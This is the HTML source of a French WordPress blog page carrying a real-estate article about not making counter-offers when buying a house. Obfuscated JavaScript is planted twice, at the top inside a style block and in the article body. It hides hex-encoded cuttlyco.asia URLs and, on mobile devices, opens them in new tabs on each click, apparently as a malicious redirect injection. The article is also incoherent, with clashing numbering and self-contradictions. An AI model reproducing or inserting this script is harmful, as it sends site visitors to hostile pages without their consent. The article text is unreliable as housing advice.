_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3374-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2849 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div  class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" ><div  class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-299" class=" ct-section" ><div  class="ct-section-inner-wrap"></div></section><section id="section-27-3374" class=" ct-section" ><div  class="ct-section-inner-wrap"><div id="new_columns-28-3374" class="ct-new-columns" ><div id="div_block-29-3374" class="ct-div-block" ><div id="div_block-31-3374" class="ct-div-block" ><div id="div_block-32-3374" class="ct-div-block" ></div><div id="div_block-33-3374" class="ct-div-block" ><h1 id="headline-10-299" class="ct-headline atomic-primary-heading"><span id="span-11-299" class="ct-span" >10 raisons pour lesquelles vous ne devriez pas faire de contre-offre lors de l'achat d'une maison</span></h1></div><div id="div_block-34-3374" class="ct-div-block" ></div></div><img width="320" height="480"  id="image-45-3374" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20480'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2022/04/10-raisons-pour-1.jpg.jpg"/><noscript><img width="320" height="480"  id="image-45-3374" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2022/04/10-raisons-pour-1.jpg.jpg" class="ct-image"/></noscript><div id="text_block-13-299" class="ct-text-block atomic-simple-article-content" ><span id="span-14-299" class="ct-span        oxy-stock-content-styles" ><p>Si vous voulez acheter un appartement, une maison ou un terrain, une offre d’achat est la solution pour vous. Et pas n’importe laquelle ! Elle est faite pour vous, si vous avez des questions sur la procédure, les modalités d’entretien et d’entretien, les démarches à effectuer après l’achat.</p>
<p>Si l’entretien de votre bien immobilier passe souvent au stade de la procrastination, c’est qu’il faut y voir plus clair pour en faire un lieu de vie épanouissant. C’est ce qu’on appelle un « coup de pouce pour la motivation », et tant mieux !</p><p>
					<strong><i>En parallèle :</i></strong>
					<a href="https://www.pubcheztom.fr/3331/conseils-pour-trouver-un-logement-etudiant-dans-les-plus-brefs-delais/" title="Conseils pour trouver un logement étudiant dans les plus brefs délais ?">Conseils pour trouver un logement étudiant dans les plus brefs délais ?</a>
				</p>
<p>Proxim’aide vous aidera à mettre en place un planning efficace d’entretien de votre bien. Grâce à un suivi personnalisé et à des outils d’aide à la période d’achat, vous allez pouvoir entretenir votre appartement de la façade jusqu’au grenier. Et non, vous n’ê</p>
<h2>  1. Vous aurez le temps de réfléchir</h2>
<p> Vous aurez le temps de réfléchir, de trouver le bon endroit et de prendre votre décision. Vous ne serez pas sous pression, le vendeur ne vous poussera pas et vous pourrez voir ce qui est disponible sur le marché.</p><p>
					<strong><i>A découvrir également :</i></strong>
					<a href="https://www.pubcheztom.fr/2772/qui-peut-louer-un-appartement-en-loi-pinel/" title="Qui peut louer un appartement en loi Pinel ?">Qui peut louer un appartement en loi Pinel ?</a>
				</p>
<p>2. Vous gagnerez du temps</p>
<p>La meilleure façon d'éviter le stress est d'acheter un bien qui répond à vos besoins en matière d'aménagement. Si vous habitez en dehors de la ville et que vous cherchez un appartement près du travail, une maison près de l'aéroport ou une propriété avec un terrain, vous gagnerez du temps en regardant sur différentes pages.</p>
<p>3. Il garantit qu'il n'y aura pas de surprises</p>
<p>Si tout semble parfait jusqu'à présent, ne vous inquiétez pas ! Avec l'aide de Proxim'aide, vous serez en mesure de savoir s'il existe des problèmes d'entretien cachés avant de signer le contrat de vente.</p>
<p>4. C'est mieux pour votre budget</p>
<p>C'est plus avantageux pour votre budget : lorsque vous achetez un bien immobilier, tenez compte de tous les coûts, tels que les frais de changement d'adresse et le droit de timbre sur le prix d'achat (qui varie de 0 à 12 %). De cette façon, vous pouvez planifier le montant que vous souhaitez ou pouvez investir dans cet achat et déterminer s'il correspond à vos objectifs financiers de l'année.</p>
<p>5. Votre maison sera parfaite pour vous</p>
<p>Tous les éléments qui vous intéressent seront réunis en un seul endroit : emplacement suffisamment central mais pas trop bruyant ; place de parking ; jardin ; machine à laver ; chambres supplémentaires ? Quelques clics de souris et ils sont à vous !</p>
<h2>  2. Vous saurez à quoi vous attendre</h2>
<p> L'offre d'un nouveau logement n'est pas seulement un achat, c'est aussi un choix de vie. Vous y vivrez pendant toute la durée de votre contrat, et vous devez vous assurer que vous êtes bien informé de tout ce qui concerne la propriété.</p>
<p>La première chose à faire est de visiter la maison et de la voir en personne. Cela vous donnera une idée de ce que vous achetez.</p>
<p>Ensuite, consultez l'agent immobilier ou l'agent de visite désigné par le vendeur. Ils répondront à toutes vos questions et vous fourniront des informations plus détaillées sur l'état de la propriété. Parlez-leur longuement afin qu'ils puissent vous dire tout ce qu'ils ont à faire.</p>
<p>Plus ils passent de temps avec vous, plus il est important pour eux de vendre la maison !</p>
<h2>  3. Vous saurez combien vous devrez payer.</h2>
<p> Nous le savons tous : il est difficile de connaître le prix d'une maison. Il existe de nombreuses variables, et il n'est pas toujours facile de connaître la valeur d'un bien. C'est encore plus difficile lorsque vous devez faire une offre sur ce bien !</p>
<p>Lorsque vous contactez Proxim'aide, nous vous fournissons une estimation professionnelle de la valeur de la maison, avant de consulter le vendeur. Ainsi, si vous faites une offre trop basse ou trop haute, vous saurez exactement pourquoi.</p>
<p>Et votre prêt hypothécaire ? Nous le calculons également ! Contactez notre courtier qui vous expliquera tout sur ce type de financement et vous aidera à financer votre achat.</p>
<h2>  4. C'est une excellente occasion de rencontrer de nouvelles personnes</h2>
<p> Si vous êtes déjà à la recherche d'un nouvel endroit où vivre et que vous envisagez d'acheter plutôt que de louer, vous devez à tout prix aller visiter la propriété. Qui sait ce que vous pourriez trouver ? L'appartement de vos rêves ? Un super quartier avec des gens que vous aimeriez mieux connaître ?</p>
<p>Les avantages d'acheter un logement plutôt que de le louer sont nombreux. Outre les avantages financiers, il y a aussi le côté émotionnel qu'il ne faut pas négliger ! Si vous envisagez de vendre votre ancienne maison, ce petit test vous aidera à savoir si c'est le moment ou non.</p>
<p>Pas seulement une maison, mais un foyer ! Vous ne trouverez pas de meilleur sentiment que celui-là !</p>
<h2>  5. C'est une obligation de pérenniser votre investissement</h2>
<p> Une propriété est un investissement à long terme qui implique non seulement de l'argent, mais aussi du temps. Ce sera le lieu où vous vivrez et élèverez vos enfants, et il est important de le garder en bon état pour les générations futures.</p>
<p>6. Vous devez économiser de l'argent sur l'entretien</p>
<p>L'entretien de votre appartement vous coûtera moins cher si vous l'avez prévu. Plus vous anticipez les besoins, plus il sera facile de corriger les problèmes éventuels avant qu'ils ne deviennent plus graves et plus coûteux.</p>
<p>7. En gardant votre logement en bon état, vous pouvez le vendre à un bon prix.</p>
<h2>  6. Vous ne perdez pas d'offres</h2>
<p> Vous pensez peut-être que la meilleure chose à faire est de faire une contre-offre et d'améliorer l'offre de votre futur acheteur. Mais détrompez-vous ! Si vous n'êtes pas satisfait d'une offre, vous pouvez toujours la refuser. Le pire qui puisse arriver est que vous deviez attendre une autre offre, mais à ce jour, aucune loi en France n'oblige les acheteurs à faire une offre.</p>
<p>En résumé :</p>
<p></p>
<p>1. Vous ne perdez pas votre autonomie</p>
<p>2. Vous gagnez du temps en ne passant pas par le processus de recherche d'un autre acheteur.</p>
<p>3. Vous évitez les risques potentiels liés à un nouveau processus de négociation.</p>
<p>4. Vous évitez les coûts supplémentaires (qui peuvent représenter environ 10 % du prix d'achat) encourus par les deux parties lors des négociations.</p>
<h2>  7. Vous aurez un grand sentiment d'accomplissement</h2>
<p> Le sentiment d'accomplissement que vous ressentirez à la fin du processus d'achat est motivant et gratifiant. Vous aurez fait beaucoup d'efforts pour obtenir votre nouvelle maison, et cela en vaudra la peine !</p>
<p>C'est ce que nous appelons la "satisfaction post-achat", et c'est tant mieux !</p>
<h2> Conclusion</h2>
<p> 10. C'est un bon exercice pour vos capacités de négociation</p>
<p></p>
<p>Si vous achetez votre première maison, il est important de connaître le processus. La dernière étape consiste pour l'acheteur à faire une contre-offre au vendeur. Bien que cela puisse sembler être une bonne idée, il existe de nombreuses raisons pour lesquelles vous ne devriez pas faire de contre-offre au vendeur. Par exemple, vous aurez le temps de réfléchir à l'offre, vous saurez combien vous devrez payer et vous ne perdrez aucune offre. Il existe de nombreuses autres raisons pour lesquelles vous ne devriez pas faire de contre-offre lors de l'achat d'une maison. Cet article présente 10 raisons pour lesquelles vous ne devriez pas faire de contre-offre lors de l'achat d'une maison.</p>
<p><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</span></div></div><div id="div_block-30-3374" class="ct-div-block" ><div id="div_block-37-3374" class="ct-div-block" ><div id="div_block-38-3374" class="ct-div-block" ></div><div id="div_block-39-3374" class="ct-div-block" ><h2 id="headline-44-3374" class="ct-headline">Articles similaires</h2></div><div id="div_block-42-3374" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-47-3374" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4181/les-etapes-cles-pour-vendre-rapidement-votre-propriete-a-cholet-avec-laide-dune-agence-immobiliere/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/07/propriete-a-Cholet.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4181/les-etapes-cles-pour-vendre-rapidement-votre-propriete-a-cholet-avec-laide-dune-agence-immobiliere/'>Les étapes clés pour vendre rapidement votre propriété à Cholet avec l'aide d'une agence immobilière</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3956/la-location-maison-trouver-votre-refuge-ideal/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/location-maison-1-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3956/la-location-maison-trouver-votre-refuge-ideal/'>La Location Maison : Trouver Votre Refuge Idéal</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3923/decouvrir-le-photographe-interieur/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/photographe-interieur-4.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3923/decouvrir-le-photographe-interieur/'>Découvrir le photographe intérieur</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3331/conseils-pour-trouver-un-logement-etudiant-dans-les-plus-brefs-delais/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/01/logement-etudiant.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3331/conseils-pour-trouver-un-logement-etudiant-dans-les-plus-brefs-delais/'>Conseils pour trouver un logement étudiant dans les plus brefs délais ?</a>
